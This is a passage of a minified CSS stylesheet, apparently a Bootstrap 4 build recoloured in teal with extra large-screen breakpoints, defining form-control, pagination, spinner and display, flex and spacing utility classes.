.custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(0,185,191,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,185,191,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,185,191,.5)}.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;display:inline-block;width:100%;height:50px;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px;border:0;border-radius:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#40f9ff;outline:0;box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.5em + .75rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#40f9ff;box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.custom-file-input:disabled~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da}.custom-file-label:after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:inherit}.custom-range{width:100%;height:calc(1rem + .4rem);padding:0;background-color:transparent;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,185,191,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,185,191,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,185,191,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#00b9bf;border:0;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#73fbff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#00b9bf;border:0;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#73fbff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#00b9bf;border:0;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#73fbff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{transition:none}}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#00b9bf;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#006f73;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.page-item:first-child .page-link{margin-left:0}.page-item.active .page-link{z-index:1;color:#fff;background-color:#00b9bf;border-color:#00b9bf}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.media{display:flex;align-items:flex-start}.media-body{flex:1}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#00b9bf !important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#00888c !important}.bg-secondary{background-color:#384b66 !important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#263345 !important}.bg-success{background-color:#00b9bf !important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#00888c !important}.bg-info{background-color:#17a2b8 !important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#117a8b !important}.bg-warning{background-color:#ffc107 !important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#d39e00 !important}.bg-danger{background-color:#ed4740 !important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#e41e16 !important}.bg-light{background-color:#f8f9fa !important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#dae0e5 !important}.bg-dark{background-color:#343a40 !important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#1d2124 !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:transparent !important}.border{border:1px solid #dee2e6 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-right{border-right:1px solid #dee2e6 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-left{border-left:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#00b9bf !important}.border-secondary{border-color:#384b66 !important}.border-success{border-color:#00b9bf !important}.border-info{border-color:#17a2b8 !important}.border-warning{border-color:#ffc107 !important}.border-danger{border-color:#ed4740 !important}.border-light{border-color:#f8f9fa !important}.border-dark{border-color:#343a40 !important}.border-white{border-color:#fff !important}.rounded-sm{border-radius:.2rem !important}.rounded{border-radius:.25rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-right{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-left{border-top-left-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-lg{border-radius:.3rem !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem !important}.rounded-0{border-radius:0 !important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media (min-width:576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media (min-width:768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media (min-width:992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media (min-width:1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media (min-width:1300px){.d-xxl-none{display:none !important}.d-xxl-inline{display:inline !important}.d-xxl-inline-block{display:inline-block !important}.d-xxl-block{display:block !important}.d-xxl-table{display:table !important}.d-xxl-table-row{display:table-row !important}.d-xxl-table-cell{display:table-cell !important}.d-xxl-flex{display:flex !important}.d-xxl-inline-flex{display:inline-flex !important}}@media (min-width:1460px){.d-xxxl-none{display:none !important}.d-xxxl-inline{display:inline !important}.d-xxxl-inline-block{display:inline-block !important}.d-xxxl-block{display:block !important}.d-xxxl-table{display:table !important}.d-xxxl-table-row{display:table-row !important}.d-xxxl-table-cell{display:table-cell !important}.d-xxxl-flex{display:flex !important}.d-xxxl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.8571428571%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media (min-width:576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media (min-width:768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media (min-width:992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}@media (min-width:1300px){.flex-xxl-row{flex-direction:row !important}.flex-xxl-column{flex-direction:column !important}.flex-xxl-row-reverse{flex-direction:row-reverse !important}.flex-xxl-column-reverse{flex-direction:column-reverse !important}.flex-xxl-wrap{flex-wrap:wrap !important}.flex-xxl-nowrap{flex-wrap:nowrap !important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xxl-fill{flex:1 1 auto !important}.flex-xxl-grow-0{flex-grow:0 !important}.flex-xxl-grow-1{flex-grow:1 !important}.flex-xxl-shrink-0{flex-shrink:0 !important}.flex-xxl-shrink-1{flex-shrink:1 !important}.justify-content-xxl-start{justify-content:flex-start !important}.justify-content-xxl-end{justify-content:flex-end !important}.justify-content-xxl-center{justify-content:center !important}.justify-content-xxl-between{justify-content:space-between !important}.justify-content-xxl-around{justify-content:space-around !important}.align-items-xxl-start{align-items:flex-start !important}.align-items-xxl-end{align-items:flex-end !important}.align-items-xxl-center{align-items:center !important}.align-items-xxl-baseline{align-items:baseline !important}.align-items-xxl-stretch{align-items:stretch !important}.align-content-xxl-start{align-content:flex-start !important}.align-content-xxl-end{align-content:flex-end !important}.align-content-xxl-center{align-content:center !important}.align-content-xxl-between{align-content:space-between !important}.align-content-xxl-around{align-content:space-around !important}.align-content-xxl-stretch{align-content:stretch !important}.align-self-xxl-auto{align-self:auto !important}.align-self-xxl-start{align-self:flex-start !important}.align-self-xxl-end{align-self:flex-end !important}.align-self-xxl-center{align-self:center !important}.align-self-xxl-baseline{align-self:baseline !important}.align-self-xxl-stretch{align-self:stretch !important}}@media (min-width:1460px){.flex-xxxl-row{flex-direction:row !important}.flex-xxxl-column{flex-direction:column !important}.flex-xxxl-row-reverse{flex-direction:row-reverse !important}.flex-xxxl-column-reverse{flex-direction:column-reverse !important}.flex-xxxl-wrap{flex-wrap:wrap !important}.flex-xxxl-nowrap{flex-wrap:nowrap !important}.flex-xxxl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xxxl-fill{flex:1 1 auto !important}.flex-xxxl-grow-0{flex-grow:0 !important}.flex-xxxl-grow-1{flex-grow:1 !important}.flex-xxxl-shrink-0{flex-shrink:0 !important}.flex-xxxl-shrink-1{flex-shrink:1 !important}.justify-content-xxxl-start{justify-content:flex-start !important}.justify-content-xxxl-end{justify-content:flex-end !important}.justify-content-xxxl-center{justify-content:center !important}.justify-content-xxxl-between{justify-content:space-between !important}.justify-content-xxxl-around{justify-content:space-around !important}.align-items-xxxl-start{align-items:flex-start !important}.align-items-xxxl-end{align-items:flex-end !important}.align-items-xxxl-center{align-items:center !important}.align-items-xxxl-baseline{align-items:baseline !important}.align-items-xxxl-stretch{align-items:stretch !important}.align-content-xxxl-start{align-content:flex-start !important}.align-content-xxxl-end{align-content:flex-end !important}.align-content-xxxl-center{align-content:center !important}.align-content-xxxl-between{align-content:space-between !important}.align-content-xxxl-around{align-content:space-around !important}.align-content-xxxl-stretch{align-content:stretch !important}.align-self-xxxl-auto{align-self:auto !important}.align-self-xxxl-start{align-self:flex-start !important}.align-self-xxxl-end{align-self:flex-end !important}.align-self-xxxl-center{align-self:center !important}.align-self-xxxl-baseline{align-self:baseline !important}.align-self-xxxl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width:576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width:768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width:992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width:1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}@media (min-width:1300px){.float-xxl-left{float:left !important}.float-xxl-right{float:right !important}.float-xxl-none{float:none !important}}@media (min-width:1460px){.float-xxxl-left{float:left !important}.float-xxxl-right{float:right !important}.float-xxxl-none{float:none !important}}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075) !important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.min-vw-100{min-width:100vw !important}.min-vh-100{min-height:100vh !important}.vw-100{width:100vw !important}.vh-100{height:100vh !important}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-n1{margin:-.25rem !important}.mt-n1,.my-n1{margin-top:-.25rem !important}.mr-n1,.mx-n1{margin-right:-.25rem !important}.mb-n1,.my-n1{margin-bottom:-.25rem !important}.ml-n1,.mx-n1{margin-left:-.25rem !important}.m-n2{margin:-.5rem !important}.mt-n2,.my-n2{margin-top:-.5rem !important}.mr-n2,.mx-n2{margin-right:-.5rem !important}.mb-n2,.my-n2{margin-bottom:-.5rem !important}.ml-n2,.mx-n2{margin-left:-.5rem !important}.m-n3{margin:-1rem !important}.mt-n3,.my-n3{margin-top:-1rem !important}.mr-n3,.mx-n3{margin-right:-1rem !important}.mb-n3,.my-n3{margin-bottom:-1rem !important}.ml-n3,.mx-n3{margin-left:-1rem !important}.m-n4{margin:-1.5rem !important}.mt-n4,.my-n4{margin-top:-1.5rem !important}.mr-n4,.mx-n4{margin-right:-1.5rem 